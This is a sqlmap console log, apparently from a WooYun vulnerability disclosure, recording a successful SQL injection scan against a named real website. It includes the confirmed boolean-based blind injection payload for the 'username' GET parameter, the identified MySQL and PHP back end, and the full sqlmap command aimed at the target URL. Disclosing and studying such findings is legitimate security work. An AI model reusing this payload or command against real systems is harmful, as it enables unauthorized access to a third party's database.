 [11:43:44] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:43:44] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:43:50] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[11:43:55] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[11:44:00] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[11:44:05] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[11:44:10] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[11:44:15] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[11:44:20] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[11:44:25] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[11:44:30] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[11:44:35] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[11:44:35] [INFO] checking if the injection point on GET parameter 'username' is
a false positive
GET parameter 'username' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 706 HTTP(s) r
equests:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (MAKE_SET)
    Payload: username=-3154" OR MAKE_SET(6688=6688,2333) AND "smyH" LIKE "smyH
---
[11:44:36] [INFO] testing MySQL
[11:44:37] [INFO] confirming MySQL
[11:44:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL >= 5.0.0
[11:44:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 32 times
[11:44:37] [INFO] fetched data logged to text files under 'C:
ap\output\vip.crvole.com.cn'
[*] shutting down at 11:44:37
D:\Python27\sqlmap>sqlmap.py -u "http://vip.crvole.com.cn/account/verifyUsername
?username=testtest" --batch --dbms="MySQL"
www.wooyun.org